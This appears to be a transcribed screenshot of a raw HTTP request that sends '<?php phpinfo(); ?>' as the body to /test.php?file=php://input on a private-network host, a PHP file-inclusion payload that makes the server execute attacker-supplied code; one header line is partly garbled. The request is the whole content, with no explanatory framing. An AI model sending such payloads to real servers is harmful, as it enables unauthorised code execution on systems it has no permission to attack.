 1 GET /test.php?file=php://input HTTP/1.1
2 Host: 10.1.0.123:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10 <?php phpinfo(); ?>
11